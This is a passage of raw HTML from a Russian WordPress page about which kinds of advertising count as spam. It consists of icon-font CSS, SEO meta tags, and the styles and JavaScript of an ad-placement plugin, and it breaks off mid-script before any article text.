square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}.tic-tac-toe{width:300px;margin:0 auto;text-align:center}.status{margin-bottom:10px}.board{display:grid;grid-template-columns:repeat(3,100px);grid-template-rows:repeat(3,100px);gap:5px}.cell{width:100px;height:100px;border:1px solid #000;display:flex;align-items:center;justify-content:center;font-size:24px;cursor:pointer}.reset{margin-top:10px;padding:5px 10px}body.custom-background{background-color:#aaf237}*:not(.fa){font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif!important}</style><title>какие виды рекламы относятся к категории спама</title><meta name="description" content="В наиболее распространенном смысле спам – это массовая рассылка рекламных писем пользователям, которые не давали на это своего согласия. Начнем с"/><meta name="robots" content="follow, index, max-snippet:156, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://vesb.ru/kakie-vidy-reklamy-otnosyatsya-k-kategorii-spama" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="какие виды рекламы относятся к категории спама" /><meta property="og:description" content="В наиболее распространенном смысле спам – это массовая рассылка рекламных писем пользователям, которые не давали на это своего согласия. Начнем с" /><meta property="og:url" content="https://vesb.ru/kakie-vidy-reklamy-otnosyatsya-k-kategorii-spama" /><meta property="og:site_name" content="Информационный аналитический портал vesb.ru" /><meta property="article:section" content="Статьи" /><meta property="og:updated_time" content="2022-07-15T00:40:48+00:00" /><meta property="og:image" content="https://timeweb.com/ru/community/article/51/51f520ae76cc1adf47ccf22b43b66509.jpg" /><meta property="og:image:secure_url" content="https://timeweb.com/ru/community/article/51/51f520ae76cc1adf47ccf22b43b66509.jpg" /><meta property="og:image:alt" content="какие виды рекламы относятся к категории спама" /><meta property="article:published_time" content="2022-07-07T06:16:11+00:00" /><meta property="article:modified_time" content="2022-07-15T00:40:48+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="какие виды рекламы относятся к категории спама" /><meta name="twitter:description" content="В наиболее распространенном смысле спам – это массовая рассылка рекламных писем пользователям, которые не давали на это своего согласия. Начнем с" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="Less than a minute" /> <!--[if lte IE 8]> <script type="text/javascript" src="https://vesb.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=20.1.8" id="html5-js"></script> <![endif]--><link rel="pingback" href="https://vesb.ru/xmlrpc.php"><link rel="icon" href="https://vesb.ru/wp-content/uploads/2022/07/cropped-nastroenie_dozhd_raznoe_kapyushon_devochka_rebenok_54128_1280x720-32x32.webp" sizes="32x32" /><link rel="icon" href="https://vesb.ru/wp-content/uploads/2022/07/cropped-nastroenie_dozhd_raznoe_kapyushon_devochka_rebenok_54128_1280x720-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://vesb.ru/wp-content/uploads/2022/07/cropped-nastroenie_dozhd_raznoe_kapyushon_devochka_rebenok_54128_1280x720-180x180.webp" /><meta name="msapplication-TileImage" content="https://vesb.ru/wp-content/uploads/2022/07/cropped-nastroenie_dozhd_raznoe_kapyushon_devochka_rebenok_54128_1280x720-270x270.webp" /> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/vesb.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/vesb.ru\/ip.html","get_ip":"https:\/\/vesb.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new 